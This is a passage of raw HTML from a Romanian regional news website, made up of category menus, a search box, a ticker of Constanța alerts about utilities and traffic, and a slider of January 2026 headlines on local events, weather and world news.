<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/economie/"><i class="momizat-icon-coin"></i>Economie</a></li>
<li id="menu-item-9234" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/medicina/"><i class="fa-icon-stethoscope"></i>Medicina</a></li>
<li id="menu-item-9235" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/politica/"><i class="momizat-icon-user4"></i>Politica</a></li>
<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/social/"><i class="momizat-icon-accessibility"></i>Social</a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/sport/"><i class="brankic-icon-baseball"></i>Sport</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/stiri-externe/"><i class="momizat-icon-podcast"></i>Stiri Externe</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//monden/"><i class="momizat-icon-pacman"></i>Monden</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//monden/">Monden</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//evenimente/"><i class="brankic-icon-calendar"></i>Eveniment</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//evenimente/">Evenimente</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/infotrafic/"><i class="momizat-icon-meter"></i>InfoTrafic</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/infotrafic/">InfoTrafic</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/"><i class="momizat-icon-bullhorn"></i>Evenimente Tulcea</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18866" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/">Evenimente Tulcea</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
</ul>                        </div>
<div class="nav-buttons">
<span class="nav-button nav-search">
<i class="fa-icon-search"></i>
</span>
<div class="nb-inner-wrap search-wrap border-box">
<div class="nb-inner sw-inner">
<div class="search-form mom-search-form">
<form method="get" action="https://www.infopress.tv">
<input class="sf" type="text" placeholder="Search ..." autocomplete="off" name="s">
<button class="button" type="submit"><i class="fa-icon-search"></i></button>
</form>
<span class="sf-loading"><img src="https://www.infopress.tv/wp-content/themes/goodnews5/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
</div>
<div class="ajax_search_results">
</div> <!--ajax search results-->
</div> <!--sw inner-->
</div> <!--search wrap-->
</div> <!--nav-buttons-->
</div>
</div> <!--nav inner-->
</nav> <!--Navigation-->
<div class="boxed-content-wrapper clearfix">
<div class="boxed-content-wrapper-gap" style="height:20px;"></div>
<div style="margin-top:-17px; margin-bottom:20px;"></div>
<div class="inner">
<div class="breaking-news">
<div class="the_ticker" >
<div class="bn-title"><span>Atenţionări</span></div>
<div class="news-ticker " data-timeout="5000">
<ul>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-raman-fara-apa-calda-lucrari-modernizare-magistrala/">Constănțenii rămân fără apă caldă. Lucrări modernizare magistrală</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/traficul-feroviar-deschis-pe-toate-magistralele-circulatia-feroviara-se-desfasoara-in-conditii-normale-de-iarna/">TrafIcul feroviar deschis pe toate magistralele, Circulaţia feroviară se desfăşoară în condiţii normale de iarnă.</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-lasati-din-nou-fara-apa-calda-si-caldura/">Constănțenii lăsați din nou fără apă caldă și căldură</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constanteni-fara-apa-calda-si-caldura-zonele-afectate/">Constănțeni fără apă caldă și căldura. Zonele afectate</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/ceata-afecteaza-vizibilitatea-pe-autostrada-a2-bucuresti-constanta/">Ceața afectează vizibilitatea pe Autostrada A2 București &#8211; Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/calitatea-apei-in-statiunea-mamaia-este-excelenta-pentru-imbaiere/">Calitatea apei în Stațiunea Mamaia este excelentă pentru îmbăiere</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/drumuri-inchise/">Drumuri închise în județul Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-au-primit-avertizare-meteo/">Constantenii au primit avertizare meteo</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/cum-vor-circula-autobuzele-de-pasti-in-constanta/">Cum vor circula autobuzele de Paști în Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/cod-portocaliu-de-vreme-severa-la-constanta-ninsori-viscolite-strat-de-zapada-consistent-si-vizibilitate-redusa/">Cod portocaliu de vreme severă la Constanța &#8211; ninsori viscolite, strat de zăpadă consistent și vizibilitate redusă!</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/programul-autobuzelor-in-constanta-pe-24-ianuarie/">Programul autobuzelor în Constanța pe 24 Ianuarie</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentie-la-sirene/">Atenție la sirene</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/vant-puternic-la-malul-marii/">Vânt puternic la malul mării!</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentionare-hidrologica-pentru-raurile-din-dobrogea/">Atenționare hidrologică pentru râurile din Dobrogea</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/pe-13-octombrie-se-vor-institui-restrictii-totale-de-trafic-rutier-pe-tronson-al-strazii-progresului/">Pe 13 octombrie se vor institui restricții totale de trafic rutier pe un tronson al străzii Progresului</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-intrerupe-furnizarea-apei-potabile-in-mai-multe-zone-din-constanta/">Se întrerupe furnizarea apei potabile în mai multe zone din Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/trafic-ingreunat-in-zona-spitalului-de-boli-infectioase-din-constanta/">Trafic îngreunat în zona Spitalului de Boli Infecțioase din Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/incep-probele-la-rece-pentru-instalatiile-de-incalzire/">Încep probele la rece pentru instalațiile de încălzire</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-opreste-furnizarea-caldurii-in-municipiul-constanta/">Se oprește furnizarea căldurii în municipiul Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-fac-angajari-la-spitalul-judetean-constanta/">Se fac angajări la Spitalul Județean Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/linia-5-40-isi-modifica-traseul/">Linia 5-40 își modifică traseul</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentie-se-opreste-apa-in-cartierul-km-4-5-din-municipiul-constanta/">Atenție, se oprește apa în cartierul KM 4-5 din municipiul Constanța!</a></li>
</ul>
</div> <!--news ticker-->
</div>
<span class="current_time">     14:06      </span>
</div> <!--breaking news-->
</div>
<div class="inner">
<div class="main_container">
<div class="main-col">
<div class="category-title">
</div>
<div class="base-box page-wrap">
<div class="entry-content">
<div class="feature-slider base-box nav-thumbs  new-style  " data-speed="600" data-timeout="4000" data-sanimation="" data-easing="easeInOutCubic" data-rndn="641" data-animation_new="fade" data-animation_in="" data-animation_out="fadeOut" data-autoplay="true" data-items="6" data-thumbs_event="click">
<div class="mom_visibility_mobile fs-drection-nav fs-dnav-641">
<span class="fsd-prev"><i class="fa-icon-angle-left"></i></span>
<span class="fsd-next"><i class="fa-icon-angle-right"></i></span>
</div>
<div class="fslides fs-641">
<div class="fslide post-42374 post type-post status-publish format-standard has-post-thumbnail category-economie category-promo tag-constanta tag-coridor tag-inverstitie tag-oradea tag-ten-t tag-tren-viteza tag-tronson" data-i="0">
<a href="https://www.infopress.tv/proiect-strategic-in-romania-tren-de-mare-viteza-pe-axa-constanta-oradea/"><img fetchpriority="high" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/tren.jpeg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/tren.jpeg?resize=610%2C380&ssl=1" alt="Proiect strategic în România.Tren de mare viteză pe axa Constanța Oradea" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/proiect-strategic-in-romania-tren-de-mare-viteza-pe-axa-constanta-oradea/">Proiect strategic în România.Tren de mare viteză pe axa Constanța Oradea</a></h2>
<P >
&nbsp; &nbsp; Un proiect de infrastructură important în Româ...				</P>
</div>
</div>
<div class="fslide post-42371 post type-post status-publish format-standard has-post-thumbnail category-evenimente category-promo tag-ai tag-apple tag-chatbot tag-chatgpt tag-gemini tag-ios tag-siri" data-i="1">
<a href="https://www.infopress.tv/apple-pregateste-o-transformare-pentru-siri-schimbare-in-strategia-de-inteligenta-artificiala/"><img decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/apple_chatbot.jpg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/apple_chatbot.jpg?resize=610%2C380&ssl=1" alt="Apple pregăteşte o transformare pentru Siri. Schimbare în strategia de inteligență artificială" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/apple-pregateste-o-transformare-pentru-siri-schimbare-in-strategia-de-inteligenta-artificiala/">Apple pregăteşte o transformare pentru Siri. Schimbare în strategia de inteligență artificială</a></h2>
<P >
&nbsp; Apple pregăteşte o transformare majoră pentru Siri, c...				</P>
</div>
</div>
<div class="fslide post-42368 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo tag-acoperis tag-agigea tag-autoplatforma tag-incendiu tag-strada-aurel-vlaicu" data-i="2">
<a href="https://www.infopress.tv/foto-au-ramas-fara-acoperis-in-plina-iarna/"><img decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/incendiu-2.jpeg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/incendiu-2.jpeg?resize=610%2C380&ssl=1" alt="FOTO Au rămas fără acoperiș în plină iarnă" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/foto-au-ramas-fara-acoperis-in-plina-iarna/">FOTO Au rămas fără acoperiș în plină iarnă</a></h2>
<P >
Un incendiu a izbucnit miercuri la o casă din Agigea, pe str...				</P>
</div>
</div>
<div class="fslide post-42366 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo tag-anm tag-cod-galben tag-ger tag-ianuarie tag-polei tag-vant" data-i="3">
<a href="https://www.infopress.tv/meteorologii-anunta-noi-alerte-meteo/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger.jpeg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger.jpeg?resize=610%2C380&ssl=1" alt="Meteorologii anunță noi alerte meteo" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/meteorologii-anunta-noi-alerte-meteo/">Meteorologii anunță noi alerte meteo</a></h2>
<P >
Meteorologii anunță pentru perioada 21 ianuarie, ora 10:00 –...				</P>
</div>
</div>
<div class="fslide post-42363 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo tag-c-onstanta tag-calarasi tag-ialomuta tag-perchezitii tag-proxeneti" data-i="4">
<a href="https://www.infopress.tv/perchezitii-de-amploare-in-constanta-calarasi-si-ialomita-proxeneti-saltati-de-mascati/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/07/perchezitii.jpeg?resize=300%2C168&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/07/perchezitii.jpeg?resize=300%2C168&ssl=1" alt="Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/perchezitii-de-amploare-in-constanta-calarasi-si-ialomita-proxeneti-saltati-de-mascati/">Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați</a></h2>
<P >
Cinci percheziţii au fost efectuate  în Constanţa, Ialomiţa...				</P>
</div>
</div>
<div class="fslide post-42356 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo category-turism tag-alin-burcea tag-board tag-ceo tag-paralela-45 tag-polonia tag-preloare tag-rainbow-tours tag-sa tag-turism-2 tag-vacante" data-i="5">
<a href="https://www.infopress.tv/paralela45-devine-societate-pe-actiuni-cine-este-noul-ceo/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/paralela-45.jpg?resize=520%2C346&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/paralela-45.jpg?resize=520%2C346&ssl=1" alt="Paralela45 devine societate pe acțiuni. Cine este noul CEO" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/paralela45-devine-societate-pe-actiuni-cine-este-noul-ceo/">Paralela45 devine societate pe acțiuni. Cine este noul CEO</a></h2>
<P >
O schimbare majoră are loc pe piața turismului.Paralela45 de...				</P>
</div>
</div>
<div class="fslide post-42353 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo tag-accident tag-adamuz tag-cordoba tag-feroviar tag-morti tag-raniti tag-spania tag-trenuri" data-i="6">
<a href="https://www.infopress.tv/tragedie-feroviara-in-spania-zeci-de-morti-si-raniti/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/accident_feroviar.jpg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/accident_feroviar.jpg?resize=610%2C380&ssl=1" alt="Tragedie feroviară în Spania. Zeci de morți și răniți" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/tragedie-feroviara-in-spania-zeci-de-morti-si-raniti/">Tragedie feroviară în Spania. Zeci de morți și răniți</a></h2>
<P >
&nbsp; Un grav accident feroviar a avut loc duminică seara,...				</P>
</div>
</div>
<div class="fslide post-42348 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-evenimente-casa-de-cultura category-promo tag-arbdd tag-chilia tag-chilia-veche tag-delta-dunarii tag-htana tag-lebede tag-lisite tag-murighios tag-sfantu-gheorghe" data-i="7">
<a href="https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=610%2C380&ssl=1" alt="FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/">FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui</a></h2>
<P >
Condițiile meteo din ultimele zile, în special înghețul pute...				</P>
</div>
</div>
<div class="fslide post-42345 post type-post status-publish format-standard has-post-thumbnail category-evenimente category-promo tag-19198 tag-avram-iancu tag-diaspora tag-nationala tag-transilvania tag-ziua-muntilor-apuseni" data-i="8">
<a href="https://www.infopress.tv/romania-are-o-noua-zi-nationala/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=610%2C380&ssl=1" alt="România are o nouă zi națională" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/romania-are-o-noua-zi-nationala/">România are o nouă zi națională</a></h2>
<P >
România va avea o nouă zi liberă începând cu anul acesta, zi...				</P>
</div>
</div>
<div class="fslide post-42344 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-evenimente category-promo tag-apartament tag-arsuri tag-autoevacuare tag-incendiu tag-murfatlar tag-strada-fantanitei" data-i="9">
<a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=610%2C380&ssl=1" alt="Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/">Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri</a></h2>
<P >
Un incendiu a izbucnit vineri seara într-un apartament dintr...				</P>
</div>
</div>
<div class="fslide post-42341 post type-post status-publish format-standard has-post-thumbnail category-economie category-promo tag-acord tag-canada tag-china tag-comercial tag-mark-carney tag-masini-elecytice tag-tarife tag-xi" data-i="10">
<a href="https://www.infopress.tv/acord-comercial-major-intre-canada-si-china-reactia-sua/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/caeney_xi.jpeg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/caeney_xi.jpeg?resize=610%2C380&ssl=1" alt="Acord comercial major între Canada și China. Reacția SUA" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/acord-comercial-major-intre-canada-si-china-reactia-sua/">Acord comercial major între Canada și China. Reacția SUA</a></h2>
<P >
Canada şi China au anunţat un acord comercial  care marcheaz...				</P>
</div>
</div>
<div class="fslide post-42339 post type-post status-publish format-standard has-post-thumbnail category-medicina category-promo tag-cancer tag-mamografii tag-oncologie tag-san tag-screening tag-spital-judetean-consteanta" data-i="11">
<a href="https://www.infopress.tv/constanta-centru-regional-de-screening-pentru-depistarea-cancerului-mamar/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/sreening.jpeg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/sreening.jpeg?resize=610%2C380&ssl=1" alt="Constanța, centru regional de screening pentru depistarea cancerului mamar" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/constanta-centru-regional-de-screening-pentru-depistarea-cancerului-mamar/">Constanța, centru regional de screening pentru depistarea cancerului mamar</a></h2>
<P >
 Spitalul Clinic Județean de Urgență „Sf. Apostol Andrei” Co...				</P>
</div>
</div>
<div class="fslide post-42338 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo category-social tag-amana tag-curtea-constitutionala tag-decizia tag-magistrati tag-pensii tag-pensii-servici" data-i="12">
<a href="https://www.infopress.tv/ccr-amana-iar-decizia-privind-pensiile-magistratilor/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/05/ccr.jpg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/05/ccr.jpg?resize=610%2C380&ssl=1" alt="CCR amână iar decizia privind pensiile magistraților" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/ccr-amana-iar-decizia-privind-pensiile-magistratilor/">CCR amână iar decizia privind pensiile magistraților</a></h2>
<P >
Curtea Constituțională a amânat vineri decizia pe reforma pe...				</P>
</div>
</div>
<div class="fslide post-42336 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo tag-februarie tag-fer tag-ninsoro tag-precipitatii" data-i="13">
<a href="https://www.infopress.tv/anm-a-emis-prognoza-pentru-luna-februarie/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/02/iarna1.jpeg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/02/iarna1.jpeg?resize=610%2C380&ssl=1" alt="ANM a emis prognoza pentru luna februarie" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/anm-a-emis-prognoza-pentru-luna-februarie/">ANM a emis prognoza pentru luna februarie</a></h2>
<P >
Administrația Națională de Meteorologie anunță pentru următo...				</P>
</div>
</div>
<div class="fslide post-42334 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo category-turism tag-bibi-touring tag-coplata tag-declin tag-decontare tag-decontari tag-horeca tag-noiembrie tag-tichete-vacanta" data-i="14">
<a href="https://www.infopress.tv/reguli-noi-pentru-voucherele-de-vacanta-in-2026-ce-s-a-schimbat/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/tichete_vacanta.jpeg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/tichete_vacanta.jpeg?resize=610%2C380&ssl=1" alt="Reguli noi pentru voucherele de vacanță în 2026. Ce s-a schimbat" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/reguli-noi-pentru-voucherele-de-vacanta-in-2026-ce-s-a-schimbat/">Reguli noi pentru voucherele de vacanță în 2026. Ce s-a schimbat</a></h2>
<P >
   Voucherele de vacanță vin în 2026  cu noutăți importante....				</P>
</div>
</div>
<div class="fslide post-42330 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo tag-anm tag-cod-galben tag-ger tag-meteorologi tag-ninsori tag-polei tag-vant" data-i="15">
<a href="https://www.infopress.tv/alerta-anm-ger-in-toata-tara/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger1.jpg?resize=393%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger1.jpg?resize=393%2C380&ssl=1" alt="Alertă ANM - GER  în toată țara" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/alerta-anm-ger-in-toata-tara/">Alertă ANM &#8211; GER  în toată țara</a></h2>
<P >
Meteorologii au emis luni o informare meteo, valabilă  până...				</P>
</div>
</div>
<div class="fslide post-42326 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-cinema category-promo tag-beverly-hotels tag-f1 tag-golden-globes-2026 tag-podcast tag-sinners" data-i="16">
<a href="https://www.infopress.tv/golden-globes-2026-one-battle-after-another-si-hamnet-au-castigat-premiile-principale/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/golden-globes-2026.png?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/golden-globes-2026.png?resize=610%2C380&ssl=1" alt="Golden Globes 2026.„One Battle After Another” și „Hamnet” au câştigat premiile principale" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/golden-globes-2026-one-battle-after-another-si-hamnet-au-castigat-premiile-principale/">Golden Globes 2026.„One Battle After Another” și „Hamnet” au câştigat premiile principale</a></h2>
<P >
&nbsp; Cea de-a 83-a ediție a galei de decernare a Globurilo...				</P>
</div>
</div>
<div class="fslide post-42320 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo category-social tag-a2 tag-constanta tag-dezapezire tag-sipote tag-valeni tag-zapada" data-i="17">
<a href="https://www.infopress.tv/se-circula-in-conditii-de-iarna-pe-drumurile-din-judetul-constanta/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/dezapezire1.jpg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/dezapezire1.jpg?resize=610%2C380&ssl=1" alt="Se circulă în condiții de iarnă pe drumurile din județul Constanța" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/se-circula-in-conditii-de-iarna-pe-drumurile-din-judetul-constanta/">Se circulă în condiții de iarnă pe drumurile din județul Constanța</a></h2>
<P >
Circulația rutieră în județul Constanța se desfășoară în con...				</P>
</div>
</div>
<div class="fslide post-42324 post type-post status-publish format-standard has-post-thumbnail category-cultura category-promo category-stiri tag-arta-populara tag-comori tag-cultura-nationala tag-icoane tag-muzeu tag-storytelling tag-tezaur-dobrogean tag-vanatoare" data-i="18">
<a href="https://www.infopress.tv/ziua-culturii-nationale-vanatoare-de-comori-la-muzeul-de-arta-populara/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/Ziua-Culturii-Nationale.jpg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/Ziua-Culturii-Nationale.jpg?resize=610%2C380&ssl=1" alt="Ziua Culturii Naționale/ Vânătoare de comori la Muzeul de Artă Populară" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/ziua-culturii-nationale-vanatoare-de-comori-la-muzeul-de-arta-populara/">Ziua Culturii Naționale/ Vânătoare de comori la Muzeul de Artă Populară</a></h2>
<P >
Muzeul de Artă Populară sărbătorește Ziua Culturii Naționale...				</P>
</div>
</div>
<div class="fslide post-42317 post type-post status-publish format-standard has-post-thumbnail category-promo category-social tag-brad tag-colectare tag-containere tag-craciun tag-faleza-nord tag-reciclare tag-tomis-nord tag-tomis-plus" data-i="19">
<a href="https://www.infopress.tv/unde-se-duce-bradul-natural-de-craciun-puncte-de-colectare/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/brad_craciun.jpg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/brad_craciun.jpg?resize=610%2C380&ssl=1" alt="Unde se duce bradul natural de Crăciun. Puncte de colectare" width="610" height="380"></a>
<div class="slide-caption  nav-is-thumbs">
<h2 ><a href="https://www.infopress.tv/unde-se-duce-bradul-natural-de-craciun-puncte-de-colectare/">Unde se duce bradul natural de Crăciun. Puncte de colectare</a></h2>
<P >
În perioada 8-18 ianuarie 2026, constănțenii pot aduce brazi...				</P>
</div>
</div>
<div class="fslide post-42314 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo tag-cod-portocaliu tag-ninsori tag-polei tag-vant tag-viscol" data-i="20">
